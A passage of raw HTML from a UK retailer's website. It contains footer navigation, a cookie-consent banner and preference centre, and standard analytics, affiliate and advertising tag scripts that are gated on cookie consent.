id="svg-sprite-9db58005df1503809e6472fb15b37ba4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 176 124"><path data-v-5fb634cc="" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62 70 88.2z"></path></symbol><symbol data-v-5fb634cc="" id="svg-sprite-b58a0c7028ead34de57c0c809fda72a3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 20"><path data-v-5fb634cc="" d="M11.64 8.464L18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465zm-2.363 2.747l-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538z" fill="#1E1E1E"></path></symbol></svg></section> <div data-v-5ff68b28="" data-v-0b56f176="" class="footer-nav footer-section footer-section--nav"><div data-v-5ff68b28=""><div><div data-v-5ff68b28="" class="footer-nav__mobile"><div data-v-5ff68b28="" class="link-column"><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/contact-us" class="link-wrapper__item">Contact Us</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/delivery" class="link-wrapper__item">Delivery</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/returns" class="link-wrapper__item">Returns</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/guest/trackOrder" class="link-wrapper__item">Track My Order</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/product-recall" class="link-wrapper__item">Product Recall</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/size-charts" class="link-wrapper__item">Size Charts</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help" class="link-wrapper__item">Help</a></div> <div data-v-5ff68b28="" class="footer-nav__accordion"><div data-v-5b7fd39e="" data-v-5ff68b28="" class="accordion"><div data-v-5b7fd39e="" class="accordion__title">About Us</div> <div data-v-5b7fd39e="" class="accordion__content" style="display: none;"><div data-v-5ff68b28="" data-v-5b7fd39e="" class="link-wrapper"><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/our-story" class="link-wrapper__item" data-v-5b7fd39e="">Our Story</a><a data-v-5ff68b28="" href="https://careers.thewhitecompany.com/" class="link-wrapper__item" data-v-5b7fd39e="">Careers</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/tax-strategy" class="link-wrapper__item" data-v-5b7fd39e="">Our Tax Strategy</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/our-world/sustainability/sustainability-ethics" class="link-wrapper__item" data-v-5b7fd39e="">Ethics &amp; Sustainability</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/sustainability-ethics/charity" class="link-wrapper__item" data-v-5b7fd39e="">Charity</a><a data-v-5ff68b28="" href="https://white.a.bigcontent.io/v1/static/FY24_Modern_Slavery_Report_Final" class="link-wrapper__item" data-v-5b7fd39e="">Modern Slavery Statement</a></div></div></div></div><div data-v-5ff68b28="" class="footer-nav__accordion"><div data-v-5b7fd39e="" data-v-5ff68b28="" class="accordion"><div data-v-5b7fd39e="" class="accordion__title">Simpler Shopping</div> <div data-v-5b7fd39e="" class="accordion__content" style="display: none;"><div data-v-5ff68b28="" data-v-5b7fd39e="" class="link-wrapper"><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/gift-cards" class="link-wrapper__item" data-v-5b7fd39e="">Gift Cards</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/gift-box-service" class="link-wrapper__item" data-v-5b7fd39e="">Gift Boxes &amp; Bags</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/buying-guides" class="link-wrapper__item" data-v-5b7fd39e="">Buying &amp; Care Guides</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/wedding-list" class="link-wrapper__item" data-v-5b7fd39e="">The Wedding Gift List</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/business-to-business" class="link-wrapper__item" data-v-5b7fd39e="">Business To Business</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/press-enquiries" class="link-wrapper__item" data-v-5b7fd39e="">Press Enquiries</a></div></div></div></div><div data-v-5ff68b28="" class="footer-nav__accordion"><div data-v-5b7fd39e="" data-v-5ff68b28="" class="accordion"><div data-v-5b7fd39e="" class="accordion__title">Our Stores</div> <div data-v-5b7fd39e="" class="accordion__content" style="display: none;"><div data-v-5ff68b28="" data-v-5b7fd39e="" class="link-wrapper"><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/our-stores" class="link-wrapper__item" data-v-5b7fd39e="">Find a Store</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/expert-product-advice" class="link-wrapper__item" data-v-5b7fd39e="">Expert Product Advice</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/furniture-stores" class="link-wrapper__item" data-v-5b7fd39e="">Furniture in Store</a></div></div></div></div></div> <div data-v-5ff68b28="" class="footer-nav__desktop nav-columns"><div data-v-5ff68b28="" class="nav-columns__column"><div data-v-5ff68b28="" class="nav-columns__title">Shopping Online</div> <a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/contact-us" class="nav-columns__link">Contact Us</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/delivery" class="nav-columns__link">Delivery</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/returns" class="nav-columns__link">Returns</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/guest/trackOrder" class="nav-columns__link">Track My Order</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/product-recall" class="nav-columns__link">Product Recall</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/size-charts" class="nav-columns__link">Size Charts</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help" class="nav-columns__link">Help</a></div><div data-v-5ff68b28="" class="nav-columns__column"><div data-v-5ff68b28="" class="nav-columns__title">About Us</div> <a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/our-story" class="nav-columns__link">Our Story</a><a data-v-5ff68b28="" href="https://careers.thewhitecompany.com/" class="nav-columns__link">Careers</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/tax-strategy" class="nav-columns__link">Our Tax Strategy</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/our-world/sustainability/sustainability-ethics" class="nav-columns__link">Ethics &amp; Sustainability</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/sustainability-ethics/charity" class="nav-columns__link">Charity</a><a data-v-5ff68b28="" href="https://white.a.bigcontent.io/v1/static/FY24_Modern_Slavery_Report_Final" class="nav-columns__link">Modern Slavery Statement</a></div><div data-v-5ff68b28="" class="nav-columns__column"><div data-v-5ff68b28="" class="nav-columns__title">Simpler Shopping</div> <a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/gift-cards" class="nav-columns__link">Gift Cards</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/gift-box-service" class="nav-columns__link">Gift Boxes &amp; Bags</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/buying-guides" class="nav-columns__link">Buying &amp; Care Guides</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/wedding-list" class="nav-columns__link">The Wedding Gift List</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/business-to-business" class="nav-columns__link">Business To Business</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/press-enquiries" class="nav-columns__link">Press Enquiries</a></div><div data-v-5ff68b28="" class="nav-columns__column"><div data-v-5ff68b28="" class="nav-columns__title">Our Stores</div> <a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/our-stores" class="nav-columns__link">Find a Store</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/expert-product-advice" class="nav-columns__link">Expert Product Advice</a><a data-v-5ff68b28="" href="https://www.thewhitecompany.com/uk/help/furniture-stores" class="nav-columns__link">Furniture in Store</a></div></div></div></div></div> <span data-v-ad0214e4="" data-v-0b56f176="" class="js-country-selector-trigger country-selector-trigger country-selector-trigger--footer"><div data-v-ad0214e4="" class="flag-icon" style="background-image: url(&quot;[data-uri]&quot;);"></div>

    United Kingdom (GBP)
</span> <div data-v-de79fc68="" data-v-0b56f176="" class="footer-section footer-legal"><div data-v-de79fc68="" class="legal-wrapper"><div data-v-de79fc68="" class="legal-wrapper__main"><div data-v-de79fc68="" class="links"><div data-v-de79fc68="" class="links__wrapper"><a data-v-de79fc68="" href="https://www.thewhitecompany.com/uk/help/terms/">
                        Terms &amp; Conditions
                    </a> <span data-v-de79fc68="">
                        |
                    </span> <a data-v-de79fc68="" href="https://www.thewhitecompany.com/uk/help/privacy-policy">
                        Privacy Policy
                    </a></div><div data-v-de79fc68="" class="links__wrapper"><a data-v-de79fc68="" href="https://www.thewhitecompany.com/uk/help/accessibility">
                        Accessibility
                    </a> <!----> <!----></div></div> <div data-v-de79fc68=""><div><div data-v-de79fc68="" class="legal-copy"><div data-v-de79fc68="">© 2022 The White Company<br />2 Television Centre, Wood Lane, London W12 7FR</div></div></div></div></div> <div data-v-de79fc68="" class="legal-wrapper__side"><div data-v-de79fc68="" class="logos"><div data-v-de79fc68="" class="logos__feefo logos__feefo--new"></div></div></div></div></div></footer>
<!-- SEO Semantic JSON/LD for SERPs -->
	
<script>
    var PeeriusCallbacks={
        track:{
            type: "other",
            lang: "en-gb",
            channel: "",
            smartRecs: {
                showAttributes: ["*"]

            }
            ,
            
            
            
            user: {
                name:"Anonymous Guest",
                email:"anonymous"
            }
            
            
            
        }
    }
</script>
<script type="text/JavaScript" src="//.peerius.com/tracker/peerius.page?1768910855959" charset="UTF-8" defer=""></script>
	<script type="text/javascript">_satellite.pageBottom();</script><script>_satellite["_runScript3"](function(event, target, Promise) {
var url = location.hostname + location.pathname;
var merchantID = (/us\.|\/us\//i.test(url)) ? "6921" : "4802";
var script = document.createElement("script");
script.src = "https://www.dwin1.com/" + merchantID + ".js";
script.defer = "defer";
document.body.appendChild(script);
});</script><script type="text/javascript" async="" src="https://www.uqd.io/19.js"></script>
         <script type="text/javascript">
                    window.addEventListener('universalVariableReady', () => {
                        const commonResourcePath = '/_ui/15b4343/responsive/common';
                        const baseScriptPath = `/_ui/15b4343/responsive/common/dist/`;
                        const container = document.querySelector('.js-myAccountScriptContainer');

                        const uiBundleAssetsNotempty = 'false' === 'true';

                        const uiBundleAssets = ''.slice(1, -1).split(',').map(str => str.trim());
                        const uiJsAssets = ''.slice(1, -1).split(',').map(str => str.trim());

                        let scriptPaths = [
                            'vendor-vue.js',
                            'vendor-vuex.js',
                            'vendors.js',
                            'shared.js',
                            'vendor-i18n.js',
                            'amplience-widget.js',
                            'bagpopup.js',
                            'peerius-widget.js',
                            'vendor-maps.js',
                            'find-stock-in-store.js',
                            'new-header.js'
                        ].map(file => baseScriptPath + file);

                        if (uiBundleAssetsNotempty) {
                            scriptPaths.push(baseScriptPath + 'vendor-spa.js');

                            scriptPaths = scriptPaths.concat(
                                uiBundleAssets.map(asset => baseScriptPath + asset + '.js'),
                                uiJsAssets.map(asset => baseScriptPath + asset + '.js')
                            );
                        }

                        scriptPaths.forEach(src => {
                            const script = document.createElement('script');
                            script.src = src;
                            script.type = 'text/javascript';
                            container.appendChild(script);
                        });
                    });
                </script>
            <div class="js-myAccountScriptContainer"></div>
         <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.6.4/jquery.colorbox-min.js"></script>
         <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" integrity="sha512-uto9mlQzrs59VwILcLiRYeLKPPbS/bT71da/OEBYEwcdNUk8jYIy+D176RYoop1Da+f9mvkYrmj5MCLZWEtQuA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
         <iframe sandbox="allow-scripts allow-same-origin" title="Adobe ID Syncing iFrame" id="destination_publishing_iframe_thewhitecompany_0" name="destination_publishing_iframe_thewhitecompany_0_name" src="https://thewhitecompany.demdex.net/dest5.html?d_nsid=0#https%3A%2F%2Fwww.thewhitecompany.com" class="aamIframeLoaded" style="display: none; width: 0px; height: 0px;"></iframe><script async="async" src="https://static.srcspot.com/libs/lisa.js" type="application/javascript"></script>
      
   
<iframe src="https://pay.google.com/gp/p/ui/payframe?origin=https%3A%2F%2Fwww.thewhitecompany.com&amp;mid=" height="0" width="0" allowpaymentrequest="true" style="display: none; visibility: hidden;"></iframe><div id="div_screen"></div><div id="cboxOverlay" style="display: none;"></div><div id="colorbox" class="" role="dialog" tabindex="-1" style="display: none;"><div id="cboxWrapper"><div><div id="cboxTopLeft" style="float: left;"></div><div id="cboxTopCenter" style="float: left;"></div><div id="cboxTopRight" style="float: left;"></div></div><div style="clear: left;"><div id="cboxMiddleLeft" style="float: left;"></div><div id="cboxContent" style="float: left;"><div id="cboxTitle" style="float: left;"></div><div id="cboxCurrent" style="float: left;"></div><button type="button" id="cboxPrevious"></button><button type="button" id="cboxNext"></button><button type="button" id="cboxSlideshow"></button><div id="cboxLoadingOverlay" style="float: left;"></div><div id="cboxLoadingGraphic" style="float: left;"></div></div><div id="cboxMiddleRight" style="float: left;"></div></div><div style="clear: left;"><div id="cboxBottomLeft" style="float: left;"></div><div id="cboxBottomCenter" style="float: left;"></div><div id="cboxBottomRight" style="float: left;"></div></div></div><div style="position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;"></div></div><script>_satellite["_runScript4"](function(event, target, Promise) {
try{const e="C0001:1,C0002:1,C0003:1,C0004:0",t=()=>{if(document.getElementById("ot-custom-css"))return;const e="\n      .one-trust-some-ads {\n        height: auto !important;\n        margin-right: 1em !important;\n        padding: 12px !important;\n        letter-spacing: .05em !important;\n      }\n      #onetrust-banner-sdk .one-trust-some-ads {\n        line-height: 1.4 !important;\n      }\n      #onetrust-pc-sdk .save-preference-btn-handler {\n        margin-right: 0 !important;\n      }\n    ",t=document.createElement("style");t.id="ot-custom-css",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement("button");t.className="one-trust-some-ads",t.type="button",t.textContent="REJECT ADVERTISING COOKIES";const n=()=>{t.style.setProperty("background","#1e1e1e","important"),t.style.setProperty("border-color","#1e1e1e","important"),t.style.setProperty("color","#fff","important")},r=()=>{t.style.removeProperty("background"),t.style.removeProperty("border-color"),t.style.removeProperty("color")};return t.addEventListener("mouseenter",n),t.addEventListener("mouseleave",r),t.addEventListener("focus",n),t.addEventListener("blur",r),t.addEventListener("click",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent("Category",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector("#onetrust-button-group .banner-actions-container");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.getElementById("onetrust-accept-btn-handler");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector("#onetrust-pc-sdk .ot-btn-container")||document.querySelector("#onetrust-pc-sdk .ot-button-group");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.querySelector("#onetrust-pc-sdk .save-preference-btn-handler");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&("onetrust-banner-sdk"===e.id&&addOTBtnToBanner(),"onetrust-pc-sdk"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById("onetrust-banner-sdk")&&addOTBtnToBanner(),document.getElementById("onetrust-pc-sdk")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,"event224",",",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,"eVar150",",",1),s.linkTrackVars=s.apl(s.linkTrackVars,"events",",",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,"event224",",",1),s.tl(!0,"o","OT Button Error"),s.clearVars()}
});</script><script>_satellite["_runScript5"](function(event, target, Promise) {
function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag("event","scroll_distance",{percent_scrolled:o,time_on_page:e,send_to:"ga4"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener("scroll",checkScrollDistance);
});</script><script>_satellite["_runScript6"](function(event, target, Promise) {
if(_satellite.logger.info("Setting up datalayer"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},!document.querySelector('script[src*="googletagmanager.com/gtag/js"]')){const e=document.createElement("script");e.async=!0,e.src="https://www.googletagmanager.com/gtag/js",document.head.appendChild(e)}gtag("js",new Date);var adPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")?"granted":"denied",analyticPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")?"granted":"denied",wait_for_update=document.cookie.includes("OptanonAlertBoxClosed")?0:3e3;gtag("consent","default",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});
});</script><script>_satellite["_runScript7"](function(event, target, Promise) {
(async()=>{const e=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info("[Gtag] Email check",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent("emailHashed"));let a=localStorage.getItem("twcUserEmailHash");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest("SHA-256",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,"0"))).join(""),localStorage.setItem("twcUserEmailHash",a)}gtag("set","user_data",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent("emailHashed"))})();
});</script><script>_satellite["_runScript8"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up adwords"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","AW-997225541",{allow_enhanced_conversions:!0}),gtag("config","AW-1062554403",{allow_enhanced_conversions:!0}),gtag("config","AW-985001405",{allow_enhanced_conversions:!0}),gtag("config","AW-11180647260",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript9"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up doubleclick"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","DC-11192243",{allow_enhanced_conversions:!0}),gtag("config","DC-4605908",{allow_enhanced_conversions:!0}),location.pathname.includes("/uk/")&&gtag("config","DC-14427297",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript10"](function(event, target, Promise) {
_satellite.logger.info("Setting up ga4");const params={logged_in:"anonymous"!=universal_variable.user.user_id,user_id:_satellite.getVar("Experience Cloud ID (ECID)")};gtag("set",params),location.pathname.includes("/uk/")&&!/direct\-call/i.test(event.$type)&&gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")&&(location.pathname.includes("/us/")?gtag("config","G-440BR6H8N2",{groups:"default,ga4"}):gtag("config","G-5WHFRKPHBP",{groups:"ga4,default"}),location.pathname.includes("/uk/")||gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}));
});</script><script>_satellite["_runScript11"](function(event, target, Promise) {
if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:"The White Company",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag("event","view_item_list",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if("object"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:"The White Company",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag("event","view_item",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}
});</script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-fade-in" style="z-index:2147483645;"></div><div id="onetrust-banner-sdk" class="otCenterRounded default vertical-align-content ot-fade-in" tabindex="0" role="region" aria-label="Cookie banner"><div class="ot-sdk-container" role="dialog" aria-modal="true" aria-label="Giving you a better experience"><div class="ot-sdk-row"><div id="onetrust-group-container" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-policy"><div class="banner-header"><div class="banner_logo"></div></div><h2 id="onetrust-policy-title">Giving you a better experience</h2><div id="onetrust-policy-text">We use cookies to enhance your shopping experience. They allow us to offer you personalised recommendations and promotions, remember your saved preferences and improve performance. <br /><br />

By continuing to browse, you agree to allow cookies on your device.</div></div></div><div id="onetrust-button-group-parent" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-button-group"><button id="onetrust-pc-btn-handler" aria-label="COOKIE SETTINGS, Opens the preference center dialog">COOKIE SETTINGS</button><div class="banner-actions-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button id="onetrust-accept-btn-handler">OK</button></div></div></div><!-- Close Button --><div id="onetrust-close-btn-container"><button class="onetrust-close-btn-handler onetrust-close-btn-ui banner-close-button ot-close-icon" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);" aria-label="Close"></button></div><!-- Close Button END--></div></div></div><div id="onetrust-pc-sdk" class="otPcCenter ot-hide ot-fade-in" lang="en" aria-label="Preference centre" role="region"><div role="dialog" aria-modal="true" style="height: 100%;" aria-label="Privacy preference centre"><!-- Close Button --><div class="ot-pc-header"><!-- Logo Tag --><div class="ot-pc-logo" role="img" aria-label="Company Logo"><img alt="Company Logo" src="https://cdn-ukwest.onetrust.com/logos/ef23f58a-dc0a-41ab-b166-f869c1db061d/3c9efd96-3248-4c32-acb1-0c3cc4789172/e60fdba7-3681-4ab5-8094-ce6af661ec2e/The_White_Company.png" /></div><button id="close-pc-btn-handler" class="ot-close-icon" aria-label="Close preference center" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);"></button></div><!-- Close Button --><div id="ot-pc-content" class="ot-pc-scrollbar"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span></span></div><h2 id="ot-pc-title">Privacy preference centre</h2><div id="ot-pc-desc">When you visit our website, we use cookies and similar technologies as part of the essential operation of the website and to help us enhance your experience shopping with The White Company. This allows us to offer you personalized recommendations and promotions, remember your saved preferences and improve performance. You can choose to reject non-essential cookies, or manage which ones are used while you browse. Disabling cookies means your experience of using our website will be limited to essential functionality only. To read more about how we use cookies, see our Cookie Policy.
            <br /><a href="https://www.thewhitecompany.com/uk/help/cookies" class="privacy-notice-link" rel="noopener" target="_blank" aria-label="More information about our cookie policy, opens in a new tab">Cookie Policy</a></div><button id="accept-recommended-btn-handler" ot-button-order="0">ALLOW ALL</button><section class="ot-sdk-row ot-cat-grp"><h3 id="ot-category-title"> Manage consent preferences</h3><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0001"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0001" aria-labelledby="ot-header-id-C0001 ot-status-id-C0001"></button><!-- Accordion header --><div class="ot-acc-hdr ot-always-active-group"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0001">Strictly Necessary Cookies</h4><div id="ot-status-id-C0001" class="ot-always-active">Always active</div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0001">These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0002"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0002" aria-labelledby="ot-header-id-C0002"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0002">Performance Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0002" id="ot-group-id-C0002" role="switch" class="category-switch-handler" data-optanongroupid="C0002" checked="" aria-labelledby="ot-header-id-C0002" /> <label class="ot-switch" for="ot-group-id-C0002"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Performance Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0002">These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0003"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0003" aria-labelledby="ot-header-id-C0003"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0003">Functional Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0003" id="ot-group-id-C0003" role="switch" class="category-switch-handler" data-optanongroupid="C0003" checked="" aria-labelledby="ot-header-id-C0003" /> <label class="ot-switch" for="ot-group-id-C0003"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Functional Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0003">These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0004"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0004" aria-labelledby="ot-header-id-C0004"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0004">Advertising Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0004" id="ot-group-id-C0004" role="switch" class="category-switch-handler" data-optanongroupid="C0004" checked="" aria-labelledby="ot-header-id-C0004" /> <label class="ot-switch" for="ot-group-id-C0004"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Advertising Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0004">These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.</p></div></div><!-- Groups sections starts --><!-- Group section ends --><!-- Accordion Group section starts --><!-- Accordion Group section ends --></section></div><section id="ot-pc-lst" class="ot-hide ot-hosts-ui ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                    l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                    c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                    s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
